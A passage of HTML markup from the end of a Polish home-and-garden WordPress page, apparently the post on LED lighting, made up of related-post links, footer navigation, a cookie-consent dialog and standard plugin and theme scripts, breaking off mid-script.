								<a href="https://metrkwadrat.net/jakie-zastosowanie-ma-solidny-kontener-mieszkalny-4-ciekawe-pomysly/" rel="bookmark" title="Jakie zastosowanie ma solidny kontener mieszkalny? 4 ciekawe pomysły"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2025/09/Jakie-zastosowanie-ma-solidny-kontener-mieszkalny-4-ciekawe-pomysly-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jakie zastosowanie ma solidny kontener mieszkalny? 4 ciekawe pomysły" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/jakie-zastosowanie-ma-solidny-kontener-mieszkalny-4-ciekawe-pomysly/" rel="bookmark" title="Jakie zastosowanie ma solidny kontener mieszkalny? 4 ciekawe pomysły">Jakie zastosowanie ma solidny kontener mieszkalny? 4 ciekawe pomysły</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-09-11T19:02:09+02:00">11 września 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://metrkwadrat.net/pylon-reklamowy-nowoczesne-rozwiazanie-dla-firm-dbajacych-o-widocznosc/" rel="bookmark" title="Pylon reklamowy – nowoczesne rozwiązanie dla firm dbających o widoczność"><img width="150" height="150" src="https://metrkwadrat.net/wp-content/uploads/2025/05/Pylon-reklamowy-–-nowoczesne-rozwiazanie-dla-firm-dbajacych-o-widocznosc-e1748523325642-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Pylon reklamowy – nowoczesne rozwiązanie dla firm dbających o widoczność" decoding="async" loading="lazy" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://metrkwadrat.net/pylon-reklamowy-nowoczesne-rozwiazanie-dla-firm-dbajacych-o-widocznosc/" rel="bookmark" title="Pylon reklamowy – nowoczesne rozwiązanie dla firm dbających o widoczność">Pylon reklamowy – nowoczesne rozwiązanie dla firm dbających o widoczność</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-05-29T14:53:05+02:00">29 maja 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

											</ul>
		</div>
		</div></div>

            </div>
        </div>
    </div>
</div>
    		<footer id="ekit-footer">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="253" class="elementor elementor-253" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-85cdb8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="85cdb8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd2afd6" data-id="bd2afd6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-343a8b0 elementor-widget elementor-widget-text-editor" data-id="343a8b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Ta strona korzysta z ciasteczek aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2287ed9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2287ed9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58cc4f2" data-id="58cc4f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b16caa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2b16caa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-faea711 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="faea711" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5052590" data-id="5052590" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3390a73 elementor-widget elementor-widget-image" data-id="3390a73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://metrkwadrat.net">
							<img width="175" height="38" src="https://metrkwadrat.net/wp-content/uploads/2019/05/m2logobialav2a.png" class="attachment-large size-large" alt="metrkwadrat - ogród, narzędzia, prawo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6345bc0" data-id="6345bc0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c1859a5 elementor-widget elementor-widget-ekit-nav-menu" data-id="c1859a5" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div id="ekit-megamenu-linki" class="ekit-menu-container ekit-menu-po-right"><ul id="main-menu" class="ekit-menu ekit-menu-simple ekit-menu-init"><li id="menu-item-2850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2850 nav-item"><a href="https://majsterbudowlany.pl" class="ekit-menu-nav-link">Budownictwo</a></li>
<li id="menu-item-2851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2851 nav-item"><a href="https://vanille.pl" class="ekit-menu-nav-link">Dom</a></li>
<li id="menu-item-2852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2852 nav-item"><a href="https://czytelnik.net" class="ekit-menu-nav-link">Wnętrza</a></li>
<li id="menu-item-2853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2853 nav-item"><a href="https://przykawie.net" class="ekit-menu-nav-link">Nieruchomości</a></li>
<li id="menu-item-2854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2854 nav-item"><a href="https://metrkwadrat.net/inwestycje/" class="ekit-menu-nav-link">Inwestycje</a></li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2856 nav-item"><a href="https://metrkwadrat.net/ogrod/" class="ekit-menu-nav-link">Ogród</a></li>
<li id="menu-item-2855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2855 nav-item"><a href="https://metrkwadrat.net/pozostale/" class="ekit-menu-nav-link">Pozostałe</a></li>
<li id="menu-item-2866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2866 nav-item"><a href="https://majsterkowo.com" class="ekit-menu-nav-link">Poradniki napraw</a></li>
<li id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2857 nav-item"><a href="https://metrkwadrat.net/sprzet-i-narzedzia-budowlane/" class="ekit-menu-nav-link">Sprzęt budowlany</a></li>
</ul>
        <div class="nav-identity-panel">
            <button class="menu-close" type="button">X</button>
        </div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</div>		</footer>
	    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vinkmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://metrkwadrat.net/polityka-prywatnosci/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Zarządzaj zgodą</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script>
		 jQuery(document).ready(function ($) {
		 "use strict";
			  var id = '2730';
			  $.get('https://metrkwadrat.net/wp-json/vinkmag/v1' + '/visitortrack/' + id);
		 });
	</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.easing.js?ver=6.9" id="easing-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/jquery.smartmenus.min.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/ekit-headerfooter/elements/widgets/nav-menu/assets/js/menu-script.js?ver=6.9" id="smartmenus-script-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"You are banned","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"65d35b7ce6ff6595c8b7f0ca9f2d0402","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"2730","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://metrkwadrat.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://metrkwadrat.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://metrkwadrat.net/wp-json/wpdiscuz/v1/update","restNonce":"9f20830d59","is_rate_editable":"0","menu_icon":"https://metrkwadrat.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://metrkwadrat.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=1.6.1" id="popper-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=1.6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=1.6.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=1.6.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=1.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=1.6.1" id="echo-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=1.6.1" id="instafeed-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=1.6.1" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://metrkwadrat.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/script.js?ver=1.6.1" id="vinkmag-script-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762971314" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.6" id="share-link-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/metrkwadrat.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2730,"title":"5%20powod%C3%B3w%2C%20dla%20kt%C3%B3rych%20warto%20wybra%C4%87%20o%C5%9Bwietlenie%20LED","excerpt":"","featuredImage":"https:\/\/metrkwadrat.net\/wp-content\/uploads\/2021\/09\/5-powodow-dla-ktorych-warto-wybrac-oswietlenie-led-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/themes/vinkmag/assets/js/elementor.js?ver=1.6.1" id="vinkmag-main-elementor-js"></script>
<script type="text/javascript" src="https://metrkwadrat.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.6" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://metrkwadrat.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 